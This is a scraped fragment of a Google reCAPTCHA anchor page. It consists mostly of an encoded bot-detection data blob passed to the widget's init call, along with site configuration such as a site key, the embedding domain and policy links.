      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/IMO1Nlh8SyLCu8Klw77DsMKSwrV2w6Z3woJlcE3DsWbCvsK0aCJvwqN5QcOITMKSwrI3ScKPwpQgw6FsH0kLw4U9w58zaMOGIWnCoy3CghBVw7zDh8Kiwp3CnMKpw6zDqBnCu0bDicKdbsKpw7/ChsKCOsK+w7LCmTlrwrUZCMKPw48AwrlHwpTCpMKyCsK0wrJQwpQbSCDDhMOpwpbDtgwewp7DpMKRDsOYwrkXwpnDlFXDmcK0w5LCgMKLMRLDtSbDiMO3w4Y6wrbDssKEwopQw5ENHGHDqE/[base64]/Dp8KPwpnDiMOzwr7DksKMMS0qw7UhCcOjGFnDj8Knw7tSw43ChcOnEMOBwqrCqmYRwoTCucOxw6lHHAxlwqzDi8KidyVjXGTDscOmwo7Dgx5vLcK/wpbDt8O4wrjCpsKELwjDklzDrsOTGcOIw7hsSmE6YSLDn1pxwojDr2pwSMOtwozCicOuajsRwo4Mwp/[base64]/CkG/[base64]/Dry0LVHPCmRTCncOUwpbDm8O1eUhJwq7DosKxSWPCmsONw4cIw5pxKsK3IcOyDsKAwrB7XMOUw7xsw6/DgVkXUCxlOcOXw7NyBsOibQAOHnIBdsKMQcOzwp8sw614wrdTT8OiCsKlEcOXf1nCjhZBw61ow7DCvcKoGDBOQMKXwpgAHW3DtlzCjw7DjhNzBgXCtAIfbMOiK8KtSV7DhMKPwrnCqnHDicOyw5ZPXA98woFdw7/CuTBnw5jDuAMjcj7DpsOYHxhnwoVrwrUQwpTCiiZxw7PDmMO4flErFSgFw6BGwrnCoj0Na8KrVAojwr7Cn8OYbsKII3vCgsKIDcKOwq/CtcO3VCwDXXcowoXCkjkJw5fCnMO1wpnDhMOyPy/Ci0N2Ri0rw5HDtcOoag1Vw6fCpcOUf2I7TsKWKlBqw4YXwqZvNcOAw4ZDwrbCiVzCuMO/MsOtLgIiCWk0fcOnw5IYQcODwpIdwpYNS0Y1w5nDhjNOwojDg0fDu8KSP8KMwpxlTcKSH8OtdsO8wqjCnVdOwonCvcOTwosuw7jDtcOvw4nCt3TCicO9w44+C2nDk8OKJEU6JcKnw6l/w5N0ARZiwpQLwppqfTTDmS8zMsKZL8OfDsK3w4Uiw4Q/[base64]/[base64]/Do8KZwoMzw5g9wprDksKhw5Fqw7BxMgJjOcOKBTPDjn7CgsOZF8OQbMK/w7nDlMO/c8OHw7lqPsOeMmnChScZw6wqf8OBQ8KkWWI1w4ZXHMKAEU7DjsKrITrCg8K6KcORXWLDhnlNHCvCtQXCpGZkHcO0WUVww4bClSXCgcO+wrIkw594wpPDpsKFw5oNdmDCu8OVwoDClkXDssKBRcKtw6fDkUrCskfCj8Otw4nDlitMHcK/eCvCuUTDq8O3w4fCnRs5bmjCt2zDscOsVsK1w6XDjAHCom/CkzBqw4nDq8K5WnTCnT8RSyjDrMObfMKADk/[base64]/[base64]/CpFTCgRfCgDnDlGlew5NWw7QYw4ACHCJuBHx7OcOJB8OfwqQXw4DCrUlqKTgRw6TCtcOkacO8W00hwr3DsMKcwoHDm8Oywpl1w4/DksOye8Kww43CgMObQgAPw6/CjDzCuD7CvHTCow/ClijChjYndWYGwqBawoTDo2JZwr7Cq8OUwrzDq8K+wpsTwq0+CsOvw4EANXNyw7BGOMKww7pmw5NDNyUPwpUfd1HDp8O+KSMJwrvCuiDDosKawpzCrcK0wqzDr8KkH8KLfcK/wqopCiJZCADCrcKPZsO5asKFD8KOwp3DthvDnSXDoBRyf0k2NMOpWg3CgzTDiHTDu8OiNsKZDMODwqoec3/[base64]/[base64]/DnxbDk3zDucKxwpJCwq3Dlx3DoMO2w7pUc8OWZlrDosK5w6dgMMKaPMKGwoB5w64+KMO9wohpwoEbDAjCtwcSwqBQJzvCgzF+OwbDnBHCnkpUw5EEw5HDhWpCVsOHbMK+HBHCmcOqwqrCoFt/wpTDpcOoKcOZEMKoInUVwrXDucKOBcKbw4orwqsXwrHDthrChEV+aVcSDsOyw5tJbMOLw4zCocOZw6IQenQUwp/DlljCgMKCXHNcK3XCpyrDtQgIYXJKwqDDoGt5YMKVe8K/PSjCu8OSw6zCvwTDtsOKUG3DhcKiwoBvw7MRejV5fhLDmsKpO8OdS2d/VMOfw4ZMworDmgjCnAQ1wr7DpcOiAMOVTHPDpB4rw4B5wrLDjMKXdm/Cj0BRPMOxwq7DhMObYMOWw4vCllbDsThRScKsTwRpe8K+KMK6wrYvw4EuwrvCtsO+w73CllQtw4fCunwxTsO6wo5lEcOmEUA1BMOmwprDjMOmw7HCiX7CkMKcwqzDlXrDhX/[base64]/DksOtf8KJw6bDnk/CqMKjK1NWwqcwwrHDv8KEw4ssCMK+Q2HDlcO/w6zCj0HChsOiVMOQwqJxLB4wLV9sOBpow6HDj8KDXFdbw5rDizcLw4RgTsKcwpjCgMKfw5LCuUYGIwUPcSpSFWQIw7PDujosJcK4w5otw5rDpxRyfcOEFcKJd8KewrDCgsO7BWVGcgrDhnsJGcOQCV/CjCIFwpTCssOVRsKSw6XDqE3CmMKfwrNAwo5PUcKqw5zDsMOBwqpww7bDvcK5woHDjAvDvhrCsnbCjcK1w67DlT/Cp8OSwoDDjMK6fF8Cw6Z+w61aXsOQcVDDqsKgYyPDlcOpMXbCpBnDu8KpHcOnZwQSwpXCsUIRw70cwpk8wonCqgrDuMKMEcOlw6lJUTAzDsOLWcKJPW3Cplhlw60WQEh2w67ClcKZYXjCglbCvsKCJ2/DosOVRktlAMKAw7vDnwoZw6jCncKDw4DCh3kTecOQXTgbaiMHw78Mbn57a8K2w41qO2lGeErDgsKvw5PCucKhwqFUYRMGwqDDgyXClDXDusOMwq4XFMO/[base64]/DiRPDj8OOwolJYMKrw7YpPxxDwrgZI8OCPcOCw6wSJ8KULigDwr/CrsKdwqZWw4PDg8KSIGXCuHLClUEVOcKiwrcswrfCmwI4bkY/LEIAwo8cYmV2JsOzGw4bH2fCiMOpN8K6wp/[base64]/[base64]/DjsKlw5hsbcO9wqVKw5B9wpkuw7HDgcKkJ8OnwqUiwr0ZAMOFCsK6w4jDmMO1JmZcw7fChFUxWmtVU8KxSBUqwqLDvnrCkR0lYMOSesKjThrCiG3Dt8Ohw43DhsOLw70/Ln/CsQNewrg+Uh8nLMKkQnlKJlLDizNJA21nTDpJSEwiEwzDqjopc8K1w6x6w7LCucOXJMO6w6JZw4xjcWTCtsO7wp9kNTDCohhFwrDDg8KnMcO6wqR7W8KJwrrDssOCw43DhCLCtMKdw4F0TD/DksKNccKUGsO/eSBhATZLLTrCmMKfw4PDojbDi8KowpFBcsOPwrdMMcKbUcOuMMOQPHjDvi3CqMKUOnLDmMKLMlQlesKUK0ddW8OeJw3DmMK/w7IWw7HCqMK7wrgywqgkw5HDqmDCkXXCisKeMMKAID3CrsKQJWvCtcKZKMOmw7QRw7hkUUw0w7s+G1/CncKww77DukJhwo5ddMOWE8ODNMK4wrMuCEhjw53CkMKVH8KcwqLCtMOJZBBIS8KVwqTDtMKRw6/[base64]/[base64]/DgzrDkRTDtEtoPsOCL1nCjCDCgTLCrcOWw7Yrw77CscOCKz/[base64]/[base64]/CscKoH8OIwqHDg8Kxw6vCoGTCk39ywqfCtcOYw78Xw7o1w5LCk8KUw6c2fcKJPMOqZcKaw4zDj1EvaGI9w47CjDQSwpzCnsKcw6RZKcKrw4VPwpLCrMOywoARwrs7Z19tc8KlwrRZw6FZGwvDmcKsDyIUw7M7MFPCssOvw5JuXcKpwq/DtlEhwol8w4nDlUbDrHk+w4rDrQVvJQJrXmpyG8OQwoscwoxqRcOJwqw0wph7dwbCgMKAw7VCw4BYScO3w6XDsBYMwp/DnlLDgmdzF2oSwr9TV8KBXMK5w5lcw4cbNsKjw5DCoGXCph3CrsOww5zCm8OEc1TDjRTDtABYwq1bw54cblF4w7DDq8KFBGJ4ZMK7w6l/LGQfwrBIAxnCjlsTeMKAwpAJwpVmPMKmWMKXVFkVw7XCmQhUChIYV8Oyw7xDfsKRw4nCo24mwrjCr8OMw5JOw4FEwpDCjsKYw4XCkcOEDWPDusKWwo1PwrxDw7dwwq8/[base64]/CtcKKwoMEw5M2JFZQOC59Y35Qw45UwpzCiMKSwpTClVbDrMKqw6/DtXxgw7ZKw7B2w7XDtAbDmsKsw47Cu8Orw77ClRsjdcKIfcK3w70KVsKXwrvDrcONGMO9YMKawqHCn1c6w7Vew53Dr8KdDsOBK2LCjcO5wqtIw6/DuMORw4LDnFpHw6rDssOUw500wo7CtlJxwpJeKsOSwoPDkcKGKBfDm8OFwqVdb8OgU8OGwp/DtErDhRcwwpLDiXd6w7ZZMMKGwqQ/OMKxdMOlHEh0w4JRR8OSYcKfNcKXdsOIU8KlXydcwqZ3wpzCjcOmwqrDncOvB8OibcKeVMK+wp3Dog1jNcOTYcKaP8KUw5EAwrLDlyTCtilRwoMuQnDDn0BxW0jCiMK1w7oBwoQuJ8ONUMKDw53ChcKoLnvCucO9QsO/QQsBCsOLST19BcOvw6sMw5jDjynDmADDuQ9GG2QkM8KnwqvDq8KcQlPDqcKiJ8OfDMOxwr3DvBEob3FnwpHDgMOGwo1pw4LDq2TDqSXDv1kgwo7CtETDtgXCo2kMw4gYB0ddwpbDhzvCusKzw63CuS/ClcOnDcOuQ8Kgw6YqREtcw4xUwrI+axLDn3fCkVfDizLCsw3DusK7LMOjwosowp7CjGXDhcK6w69gwoHDusOaK3BUX8OPIMOdwqkLwqpMw5MgBxbDvhfCjcKRVQrCr8OWW2dww6dVVMK/w4EDw7BfJ1ISwpvChCDDgW3CoMOCMsOlXkTDuBw/QcKuw4HCi8O0w7PCgR1QCDjDuFbDi8Ouw7DDjgXCp2DCiMKgYGPDtXfDnUfDnznDjl/DgMK3wrAdSsKCf3PDrlx2GTvCoMKjw40IwpQyYMOQwqEmwprClcO2w6cDwpPCm8Kpw4DCuD/DnT9owo7DjSvClSMCSkZHKnQhw4g8a8OCwpNPw7xBwpzDpyfDk1F7Xxp8w5PDkcOmIRl7wozDgcKxwp/ClcKfF2/ChsKNFhDCuCTDjwXDlsOGw7/CrjZEwpsVaT57McKiJ1fDrVsDX2TDmsKrwo3Di8KPUDnDlMKEw4UrPMKQw7/DusOlw7/CssK0ccKiwrt/w4UowpbCt8KAwoXDoMKxwo3DmcKdwpbCnF1dDgDClMONR8Koen9nwpcgwp/CscK/w73DpBfCtMKmwprDtyVOFkwWLknCvE/CnMObw414woEQJ8KOwpfCu8O0w5oFw4Fswp0pwookwrM6FMO/B8K+HsORU8K/w4I2EMOACsOUwqDCkw3Ck8OQKG/Cr8Orw4BRwoRlfBNTUgvDsGtQw5/[base64]/CuzzCvAzClAtxw7UbTMKtw7rDlzxzwoxUH0XDqRnCucKgPHxzwrojFMK3wp8SfMKGw6gwPEnCmWTCvwNxwpnDrcK/w5EOw7JfDg/DmcOzw5/Dnw0Xw47Cvg7DncOjBkAHwoF+L8OPw7ZgCcOPWsK4VsK5wq7CnMKmwrA+A8KPw6oWAhrCjikSOm/DnwxFeMKaMsOHEBQYw55xwrDDqMO4ZcO5w43Dk8OXBsOKecOuRMKVwrPDikjDjEkCfD0JwrnCrsOoBMKPw5LCh8KpGxQ5dl9HGMO2T0rDusKuMzDDgnt0f8OCwrLCu8Orw6hLJsKgDcKbw5Yywq0Ae3bCicOow4/CoMKEcTFfw5kNw4HCh8K4S8K9HcOJbcKYIsK5BlQpw6YYdXhoCBXCmGxCw4jCrQV1wqYpPzZsYcOIC8KZw6I8BsKoKRA9wrsbWcOow4F0ScOlw5Fsw5IqGQLDn8Ohw7tgAMK7w7NUXMOXWmXCnkrCpTDCtyDCgAvCsy5+bMORWMOKw6pWDDg/MsK6wpvDsxAURsKvw4tNAsKRFcOawpUxwpMswqgaw6nDuUTCu8ORTcKgNMOWNw/DtcKTwrp/HkLChmh4w69lw5HDm0tbwrEcURdsS2HCoTQZJ8KBL8KWw4RfYcODw4fCtcOowocZPS/CgsOWw5zCjsKSd8O8WAZsMjAQwpAvwqQ3w49gw6/CgjnCrsOMw4ACwrMnGsOpBF7CqTNUw6nChMOwwpvDkjXDgntDVcKVTsOfIsOZZ8OCI2HCsFQIYhMhJ0fDkAp9wpPCkcOwHsKZw58mX8OrN8KPNsKbaHZiHwdCEQnDj3IRwpxTw6XDnHl+d8KLw7nDoMOQFcKaw7ljPGciGcOgwpPCmjvCqg7DmsK1RWN/w7kIwpxRKsK5fDjDlcOjw57ChHbCnGYlwpTDiUfDknnCrCETwpnDicOKwp9Ww7knb8KrHETCtcOdPMKrw4nCsjQzwoDDo8K8EBsaVsONFWcPbMOpYHHDo8KSw4jDkX5POw8fw4TCgMOfw5lvwq/CnA7CritRw4/ChxZAwpojYAIhRWvCjMKNw5HCg8O0w5obHSXCrRkNwp9/[base64]/[base64]/Ds1fDkSdRwrt6w7ZPwr9aA8K6w6HDvsOOMcK2worCogTCisKrVsOvw4DCpcK3w7jCo8KHw4J6wr8ow5NbSjDCui7DlGxaQcKresK+TcKZw6bDlAJqw5B9QBjDkiovw41DFhjCl8OawpjDgcKSw4/[base64]/[base64]/wpjDkC/DicONRsOYfz3CkMKlcMKWw78Kfzo+IlxIa8OtZi3CncKUWMOrw4PDpMK0ScOUw6FHwrHCi8KCw5cYw682bMO5GnEmw7NvH8K0w7hAw58hwojCkcOfwrLCngPDh8KRV8K7bytdeR97XMOvGsO4w5gIw57CvMKTwr/[base64]/DnBLCh8O4w4twXAnDqFfDpnRUwoF5WMOOYcKpwrlaCF8GbcOMwqFOG8KOdDvDoyLDoF8AKzYyRsK9wro6V8OiwrpFwptqw7jCpHF0woBbSB7CksO3TsObXyXDsw8WDUzDr37CgMOlUsOUKQUEVFXDpMOkwoPDn3/CmjtuwonCvSfCscONw6nDssOADcOdw4LCtsK/TAkRJMK9w4TDsUhYw7PDrmHDlcK+DHzCu1FBfWAyw6PClw/ClMKlwrzDmnpWwoMFwohHwqUUL3HDqFnCnMKZwprDk8OyZcO7GTtWfBbDl8ONKRbDpwgCwoXCty5Dw5U0KVFmXTJrwr/CucOUfwskwo7Ck35Kw5tfwpDClsKDYC3Dl8K4wqzCjG3DoyZbw5XCsMK8BMKFwqTCvsOaw495wr1cNcKDIcKfP8ORw4HCocOww53Dl1nDuG3DusObF8Kjw4nCpsKaDcO9wqI/YDfCmhfDoXBXwq/[base64]/CgCbCiXM4w6DDuj7DniJ4wrLChAkCw55zX383w6EHwqF1XEPDhTvCk8KPw4/[base64]/w7gEwqwSC8KcbE4cwpHCn8KXNyjCqMKcBcKww4xzw6cRYSNBwoPCtxTDuh1Kw511w5MXK8OawphMSgnCkMKabFQQw5/DlcKAw7XDrMOSwrLDnHnDtT7CnGnDhUTDjMKQWk7CoFcOHMKXw7BNw7TCm2fDqMO1JFrDpl7Co8Oce8O2NsKnwo3Cj3wCw6Uiwp04K8Kpw5B7wq7Dui/[base64]/LVPDucKpXXnCvx5mwrYuw65uCljCvVtawrEJZAPCtCfCjcOmwpcxw45GLcOiIMKWV8O3SsOfw5fDqsO9w53CmmwFw7oRKVNtQgcBN8KPQMKaKcKUWcOReD0Dwro7woTCq8KGFsOGfcOLwrhHH8OIw7Y8w4XCk8OdwoNUw70jwq/[base64]/[base64]/wrrCsnpwBsOsbDnCsw0bw6HClMOkalYtXcKqwpgXw68uNA/DgcKOUcKla33CokHDtcKmw6JJEVkHVE9Cw7pYwrpUwpPDmcOBw63CjwLCiS14ZsKkw4gOBhbDocOowqVqBBdAwqIgcsKlfCbCngcuw7XDuBLCsUUQVksLNhLDrw8twq3DksKtLEx2IMKDw7kTasKiwrHDnHMAD2MyQcOWYMKGwojDnMOvwqw3w67DjzLCosOIw4g/w6Atw7UHRTPDkA93wprCqU3DtcOVZcKEwr4qwo7CrsKcZMOhZcKhwphCaUrCoEF8JcKtDcOKHsK9wpYFKm/CrcO5TMKrwoXDvsOawpdwJg9pw6TCm8KBOsKxwpguaQfDgwLCnsKFTsOwBGk8w6bDo8KYw64/XcKAwq1DNcOOw4NmDsKdw6pif8KeYwcSwrJLw6LCmcKQwqDDhcK6E8O7w57CghV5w5DCijDCn8KxYsK9AcKTwpQHIsKmHMKGw50AU8OGw5LDnMKIYVoKw5hjFcOjwqxaw51Rw6/[base64]/DisOhwqIvw6jDu2PDkAjChMKOOknDhFI7MGlXKVU/w4URw7/CoGPCocO4wr/CvQ4cwqHCuXEKw5/CkG8PFhjDsk7DvcK6w5wKw7nDrcO8wr3CvcOIw7R1X3cMOMK8Kkk5w5LCgcOONsOKJ8KOI8K1w6PCvjkgIsK9XsO2wqtEw4fDnj7DolLDu8Khw53Cn25QI8KsEUJDOAHCisO7woQLw5nDicKQI1nCsDAcIsO1w7Nfw6BuwpVlwpfDnMKXb0rDgcKbwr/[base64]/DmXJJB8KLSAo+wofDicKTw458wpV/[base64]/[base64]/[base64]/DiE1Rwqx4w4hgcCrCrMOsPMOMwqzCk01wPwFoTi/[base64]/CqMO/w4PCq8KCdcO5EQEvC8OgEm7DhcOqw68LQR5PEzHDpsKvw53DkRkZw65lw4Y6ZhbCrcOyw5XCmsK7w6VGKsKsw7DDgjHDn8KGGCwjwoHDoUopL8Orwqwxwq4lW8KnSBsOYQ5jw4RBwrnCuC4nw7vCu8K5CEvDqMKhw7PDvsOxwpzCncK/wokowrdmw6LDulwAwq3DiAlFwqHDn8Kow7RLw7/CoyZ8wrrCpWnCucKwwq4IwpU2d8OZXghgwqPCnRvCo3vDrQPDiVHCoMOfGFdewosDw4PCgxDCucO4w408wq9rJsODw43DksKCw7XCkD0vw5vDnMOiFwsVwqjCmB1/cWFww57DiWwWKWvClj7Cj2zCmcOkwpDDimzDjFDDr8KfYHF1wqLDt8K7wpfDh8OdJMOPwqoraBzDnyMaw5fDs00IcsKQUcKVUQTCocOdGsKmDsOXwoBbw7XCjl7CscKFasK+f8OAwo8qKMOgw7FcwoXDh8OKWEUdXMK6w79iWMKFVmzDtMO8wrdgQsOYw5rCmS/[base64]/CrUHDhMKGw4bCrC3DogN2LyfChAEEw7M6wrcDw57DkjzDlU7DnMOTS8K3wrFKwpjCrcKww5XDqTl3fsO1YsKSw7DCvsKiPzV2el3CsSokwrXDmE9Kw7LCiUDCohN/[base64]/CscOzwrDCqcOCfFR9Wj9NI0k9wrnDsF9iVcO6wqUuw5lKO8KLLMKfO8Ksw7/Dr8K/[base64]/DucKBw49xX8K4cMOxIcOgw5Z0w5xTw7t6w4LCmC0kw4nCoMKyw7BeGcK/LifCi8OMUTjChGfDk8O6wq3Dsyoyw7HClMOaTcOoa8OZwo1zX1ZRw4zDtsOTwrAGbXLDrMKDwqXCmnkow4/Dp8OkZWTDs8OZECvCtsOUPw7Cskg9woTCmQzDvEFvw4l0YMK5C0NqwrTCncKTw6zCq8KRwrrDu0ARbMOdwoHDqsK/cWgnw7rDkjwQw7TDvmUTw4HDssO2Vz/DrSvDk8KcBEd0w63CqMOuw7YNwqrCnMOJw7hrw7TCk8OHMHBBKyhQKMK7w5nDgkkRw5IiM1TDiMOxRMOxOsO9XENHwpzDjQFwwpXCkHfDi8OMw7YrRMOAwr5lR8KwcMK3w6tNw4fDkMKlVg/[base64]/Du8K/c2/CgcKcwqkRw7jCqSzCgWrDuH7ChlnCh8O+RMK7AsOtSsK9IcKpOSo3w60Jw5BpGsOsC8OoKhonwrzCj8KUwozDljVMwroOw6nCvMOrwq84QcKtw6fCvTXCkBjDv8Kzw7IydMKiwo4yw5zDjMK3woLCogjCnDwiKMOfwrp8dcKIC8KNVSlgZDZ/[base64]/worDlmApDMKNRsKTOmIYaWFHHsKWw7XDhsKRTMKLKnNkXF3CojlOLSDCrMKZwq/CkUbDq1/[base64]/wr0nwp7Dqgpbf8KRw6BZw6jDpcKuw4PCqHQUwpXDt8K4wrl1wrtvM8Onw7PCmsKJDcOMCMKQwqfCvMKiw7dgwofCm8Kfw6kvWcK+ZsKiI8Otw6nDnB3Cm8ONdzvDuEHDqQ83woHDj8O2K8OPwpo1w5wXJhw8wpAYI8Kww6U/GWcQwrEuwrvDjWXDlcKzMXg6w7vChjV0CcKwwqHDksOww6PCu3LDjMK+RHJrwrvDlGJfIsOzwqJiw5DCp8K2w4FSw4tzwrPCsktRTm/CiMOKIgZXw7/[base64]/A2/CisKBw6VMJgvCj8OFwpzCosK1wqZVwojDq8OUwpTDknPDn8KQw7DDiQfCg8KEw7TDm8O8A0fDo8KQOsOGwpIQGMKpRsOrHsKJM2g2wr0bf8OzET/DgTHCmmbCkMOrZhXCu17CssOPw5fDhkHCocK2wpw4DFo9woBmw4M9wq7ClcKYVcK8C8KUIB3DqcO2TMOcRjtnwqPDhcKXwr/DisKIw5PDtcKLw4ZhwovCsMOXfMOXLMK0w7RpwrcRwqB2C3fDksKRa8OzwotIwr51wps7dnZsw7Jsw5VWMcOIPApIwpXDj8ORw7HCosKzSyPCvRvDtgDCgEbCl8KlZcOWIznCiMO3WsKtwq10OAvCngHDrkTDtjwVw7/[base64]/[base64]/CvjTCqXdJR0nDjsK7BVprw6DDosKVw652w6fDj8OIwo/CiEh9ZGUVw7o1wpbCnEItw4g7w5APw7bDlsOvecKHd8OvwrfCusKBwqLCmnx9w5TCq8OdRSAROcKdPx/DuDXCrj3CiMKTdcK2w5nDhcOZWFTCo8O7w7AaI8Kzw6PDvlnCucKqCyvDk0PCi1zDlknCiMKdw4ZUw6fDvy3DhnZGwq07w54LLcKLdcKdw6tiwqwtwpTCkWzCrmdRw5jCogfCqVLDiGozwp/DqMKawqJYSBrDpBHCpsKcw4E+w5TCo8ONwo/CgRrCssOLwrzDjMO8w7EWKyjCknPDgCoCEU7DgGgnw48ewo/ChFrCvULCr8KswqzDvicmwrbCu8K2w5EZasOywq9gbFHCmmMIQcKPw55Tw6bDqMOVw73DuMKsBAPDgcKbwo3DtQjDq8KpDsOYw47CmMObw4DCogwDZsKnanQpw6ZOwpdlw5AWw59ow47DtBgjGsO+wqxSw5hxCXMRwr/DvRLDhcKPw6DCvxjDscOUw7jDl8O0UW5rEkRVLmEaLMOFw7HDp8Kuw75ICUAoO8KAwoBgRF/Dp29oSWrDnyV+H1cwwofDj8K2KTsrw7Ngw6ogwqHDvgLCsMOQFWbCmMOjw6Rlw5UrwoUvwrzCoRxtY8KFTcObw6Rqw5UzLcOjYxI1CyrCnA/[base64]/WcK/wqXDk8K1w7vDkhh/PVXCicOiWBlXXMKdfnnDinfDo8OpUl7DsHMbDQfDoRzDj8OzwobDscO7P0DCtC45wrTDmxRFwo7CrsKWw7FhwoDDund2dBTDoMKkw7p1DMOiwpHDjk3Cu8OPXxXCnFhhwr/[base64]/DswIQwrLCo3Q7wpjDpUfDj8OMw6obwovDg8OYwpVdwoEswo1tw4UPOsKcAMOQEGXDn8KWbl4oRcO+w6oswrLDo13CnCYvw5nCu8O/wpR3I8KcdGDCqMOyasKBeS/Dt3jCvMK3DBB1AybDhMOSRkHCrMOqwo/[base64]/DisO9c1UDaMKdw7TCuA7DlELDqcKuwrfDoMOmwo4WwoxFBS/Cp3zChxzCohHDgR/[base64]/DggTDtHTDqyjDghfCq0NOwq3DpEjDh8O4JxggK8KWwqtWw7ghw4nDnRo7wqhYL8KmQwvCtMKSasOpbUvCkhzDqCATADgtB8KYC8OGw5oww7NcXcOPw4TDjHErfE7Dm8KUwqdBZsOmBnzDqMO5wpXCjsKQwptawpQ5a1dfFHPCkwbCmk7DoHbCrsKNW8OgE8OaV2/[base64]/FsOKwpEiSMO6JMKHw5tUDzLChD3DgzNcw5dud1PDosKfV8K1woErc8KuVsK2GnPCm8OpYsKkw5PChcKHOGFGwpkMwqzDl0tKwrHDsTJPwp/[base64]/DjcOvQsOnIcOvUcKiY0BMw7BAGsOhAzHDksOmXDHCs2jDowhsXMOew5EkwqV/wrkKw4lowoF2w5JyLkk4wqFsw7dTb1DDtcKYI8OWccKhBcKjE8OXPEzDq3QKw5NIZyjCnsOkCHYEW8KcUjLCs8KJbMONwrbDqMKcSBHDksKYAQnChcKEw57CgMOOwo4ScsK4woppOAnCqSDCswPCisOsRMO2D8OreVZzwrjDjklRwo/CsCNfXcKbw4ouGiV3wrzDjMO0XsKZKQkTL3rDksKQw7R9w53DpELDkETChCvDl31jwofDrcO2w5cRHsO0wqXCqcOAw78+c8KNwoXCh8KUcsOKQ8OBw5dBXgtiwpTDrWzDh8OwV8OHwphQwqp/RcKlLcKbwrlgw5suUh/DhThxw47CljgIw7odYiLChsOMw6LCul7CiCFrY8K+ciHCqsOZwoTCrsOlw53CvFwcHsK/woMnQwDCncOVwpNdMA0Kw7DCn8KGEsOSw4RcN1jCjcK5woEZwrpJaMKkw7rDu8OSwp3DtMOgMFfDpyVuMgjDrXN+cWslWcODw4Q1Q8KRFMOYQcOgwpgeZ8KTw70VFMK+LMKyWXp/w6jChcKZM8OLSD5CZcOAPcOdwrrCkQFbcFlkw7RkwqrCosOlw49jA8KZP8KGwrxqw5bCgMO0w4RNLsO/[base64]/DrMO0woFIwq/Dm8KGwqMJw6bDqcOKwrjCuMONSDtYURHDosOhLcKePnPDrl4MbEDCugRrw5XCqS/CkMO4wrkrwrtHZ0VnZsKYw5A3X21VwrLCvQElw5fDmsOYdzprwqM4w5XCpMOvGcOiwrXDpWAYwpjDu8O4E0PCrcK3w6zComkqDW1Zw4RYH8KUSQHCuDnDrsKjDMKhA8Oiw7jDpg/CssOIYcKJwo7CgsKhIcOCwrBuw7rDl1VEcsKwwo5SMzXCsUnDqMKGwrbDg8OHw6p1wpLCsVlGGsOjw6NxwoZAw696w5/CvMKGIcK0wovDgcKbe1xoQx7DtWBJKcK8woEpVTQHWWjDolfCtMKzw4owFcK5w5EWaMOGw4DDiMKjccKvwrguwqNNwrLCjmnCswPDqcOYHcOie8KhwoDDmWV+YSoNwrHDn8KDfsOLwrVfAMO/Z23CnsKyw4/DlUPDoMOxwpDCqsKWLMKLVgANPMKJBz1SwpB8w7/CoEp5wrITwrJEaw3DiMKDw6BIAMKJwqLCniBaW8Olw7LDomXCjiczwpETwqImDMKNczgywo/Do8OzKXt2w4Uaw6bDoylfw4XChiQgISfDpDgwXMKXw6vCh0l5AsOJeVUkDcO8FQURw7/ChsK/CRvDoMOWwpbDqTgIwpLDusOIw6INw6rDu8O2E8OqPTNawoPCsybDpl0FwoXCjQ1Mw4nDvcOeVX4bKsOIGg1vXSzDuMK9UcK7wq/DpMOZSA4NwplHXcKFVsKMVcOEG8OuSsOQwoDDscKDCj3Dlkg5w6DDqMKIVsKrw7gjw4zCs8OxCAdIdcKQw4PCqcO8FjprAcKqwqomwprCrmzDgMOYw7BGCsKvSMOGMcKdw6PCosOfVEZqw6oPwrNcwpfCqg/Cv8KOEMOlw4fDiiUZwrR4woJxwrZtwoXDvUDDiyjCuHt9w4nCj8Oywr/Dsn7Ct8Kqw5TDh0zCjTPDoD/[base64]/CqlvCq8KGw4nDvjrCjsK0cQsSw4bDnx0jUD9fRw5PVhxWw5XDjXlkHcKzBcK1IRg3W8KZw5rDpQ1Xek7CvQRIbV0vEXnDiCXDkDbDkVnCoMKZKcKXfMKPO8O4GMKtFz8ZFTFnY8KzGmUUw4fCn8OtPMK4wqVvw5cIw5/DgcOIw5g3wpfCvlDCncO1MMK2wrJhI1MaYh7CgjNdGE/DklvCsGsDw5ggw7/[base64]/DswTDhcKeCl/DmkHCshsrdMONW3wVVVLDksO4w6QUwqNvasO1w4HCgXzDhMOAw6YkwojCrV7DljI7KDDCk04ycMKTN8KkC8OncMOmEcOTUmjDmMKjJsKyw73DucK/YsKDw4R3QlHDp2vDkwzDiMOYw6l1PEHClifCpQV7w40GwqpGw6VHM3NAwqRuLMORw5EAw7dcWwLCs8Okw7vCmMONwr45OBrDokJrOcOyYMKqw44BwrrCv8KFb8ORw5LCt13DvxfDvGXChVfDosKiImPChzpNP1zCtsOywqLDocKZwrrCncOAwpzDsURfTHkSwpPDiyh/UlUdPEM0XMOYwqrCiBEMw6nDkj1wwr9kSsKOQcOYwqjCtcOhWwfDpsOiFHAcwprDh8KWAn89w7EneMKrwq/[base64]/Ds8KKY8OyeyTDtcO/RcOj\x22],null,[\x22conf\x22,null,\x226LdCNDsiAAAAAF8MIf_KcWDwYF1ESdOX0YxJR0Rv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://syrusdistribution.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NoA314gFzxGK29iXd4Qm3Dw+RDfU/EsvGQlU9ocbggQ\\u003d\x22,1,0,null,1,1768959701357,0,0,[65,127],null,[201,200,207,173],\x22RC-nJk84v_fH1nYRw\x22,null,null,null,null,null,\x220dAFcWeA4a6Koc6tvoR6S9s_bW76gsu3xDYGC4Sa30-ieE6YAUMWikCvmNe9EV5pW434MVS-oj8KOy1SZatMQhXcbefTphrKjrGQ\x22,1769042501141]");
    </script></body></html>

--- FILE ---
content_type: text/css
